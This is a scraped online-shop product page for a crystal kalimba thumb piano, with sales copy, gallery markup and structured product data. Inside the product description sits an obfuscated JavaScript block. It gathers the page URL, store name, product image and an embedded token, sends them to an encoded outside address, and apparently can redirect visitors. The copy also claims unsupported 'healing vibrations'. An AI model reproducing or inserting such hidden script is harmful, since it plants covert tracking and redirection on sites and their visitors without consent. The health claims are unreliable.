<ul data-mce-fragment="1" class="default" style="text-align: left;" data-mce-style="text-align: left;"></ul>
<p data-mce-fragment="1" style="text-align: left;" data-mce-style="text-align: left;"><em><strong data-mce-fragment="1"><span style="color: #da0e0e;">❤️ Kalimba -</span> A Healing Musical Instrument</strong></em><br data-mce-fragment="1">The most enchanting musical instruments certainly include the kalimba.<br data-mce-fragment="1">Kalimba is one of the therapeutic tools that do not require any musical knowledge. You can instantly make a pleasant sound and strong healing vibrations. It is therefore really good for everyone, adults, and children.</p>
<h2 style="text-align:left"><strong>NOTE:</strong></h2>
<ul class="default">
<li class="default">Due to manual measurements, please allow slight measurement deviations.</li>
<li class="default">Due to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.</li>
</ul>
<ul></ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm"</script>
<script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                  </div><a href="/products/croatian-crystal-8-keys-kalimba-thumb-piano" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div>
    </div>

    

<product-modal id="ProductModal-template--18930470879399__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18930470879399__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588539047"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588571815"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588604583"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588637351"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588670119"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588702887"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588735655"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588768423"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588801191"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588833959"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588866727"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588899495"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774588932263"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&width=550 550w,//luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525 764w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&width=1445"
    alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
    loading="lazy"
    width="1100"
    height="1147"
    data-media-id="30774588965031"
  ></div>
  </div>
</product-modal>


    
<script src="//luckyeo.com/cdn/shop/t/5/assets/product-modal.js?v=116616134454508949461754383421" defer="defer"></script>
      <script src="//luckyeo.com/cdn/shop/t/5/assets/media-gallery.js?v=143213719433830640921754383421" defer="defer"></script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING",
        "url": "https:\/\/luckyeo.com\/products\/croatian-crystal-8-keys-kalimba-thumb-piano",
        "image": [
            "https:\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525\u0026width=1920"
          ],
        "description": "\n\n🎹 Bring out the inner musician in you!🎼\n\nCreate serenading sounds that will delight your day with a magic music box right in the palm of your hands even if you don’t have any musical background. This exquisite Mini Kalimba Thumb Piano contains a total of 8 keys and is a magic music box that can produce soothing, calming, and attractive sounds. An ideal gift for music lovers. Perfect for kids and adults to use, small in size, and compact. Handmade with premium quality materials and uncomplicated to tune and to use.\n\n\n\nEasy Learning, Pleasant Play\n\nIt can be mastered in a short time. We provide you with a user guide e-book that can play songs in 5 minutes. For children and adult beginners, the mini thumb piano is a good choice.\n\nConvenient To Play And Enjoy Music\n\nThere is no music foundation, only two thumbs can make a beautiful sound. The thumb piano can also be played with other instruments, such as ukulele, guitar, etc.\n\nArmrest Curve Design And Curved Keys\n\nergonomic design and beautiful polishing effect provide a more comfortable and convenient experience. The sharp teeth of the keys are engraved with notes, which are more conducive to hand-eye coordination than other self-adhesive notebook thumb pianos, and are not easy to fall off.\n\nClever Design\n\n8 keys to engrave notes, you can play directly without stickers, especially suitable for children, adults, beginners, and professionals.\n\nThe finger harp is small and cute, making it the best musical gift for children, family, and friends.\n\n\n\nMaterial: Wood+Fixture\n\nStyle: Wood\/Crystal\n\nWeight: 100G\n\nSize: 5*7*3(cm)\n\n\n\n\n\n1 * Mini Thumb Piano1 * Instruction Book1 * 8 Key Kalimba Easy Beginner Songs Tutorial\n\n\n\n\n►How To Play Kalimba?\n\nEvery kalimba that we sell will come tuned to a specific tuning.  Every kalimba that we sell is a real musical instrument. The tone is the same as a piano which is an International C tune.\nWe give you the resources you need to succeed with your kalimba. Contact us as below.\nOrders—Find your order—Get help with order(Problem with order—Other issues)—contact seller\n\n►Easy to Tune the Kalimba\n\n\nStep 1: Find the Tuner\n\nYou can use a real tuner or download an App.Android system app: gStrings, Apple system app: Instuner.\n\n\nStep 2: Tune with Hammer\n\nMaking tines longer to lower their pitch, and making them shorter to make their pitch higher.\n\n*Tip: The kalimba is in tune when we sell it. We suggest you not tune it when you get it.\n\n❤️ Kalimba - A Healing Musical InstrumentThe most enchanting musical instruments certainly include the kalimba.Kalimba is one of the therapeutic tools that do not require any musical knowledge. You can instantly make a pleasant sound and strong healing vibrations. It is therefore really good for everyone, adults, and children.\nNOTE:\n\nDue to manual measurements, please allow slight measurement deviations.\nDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\n\n\n\n",
        "sku": "LP22041726A",
        "brand": {
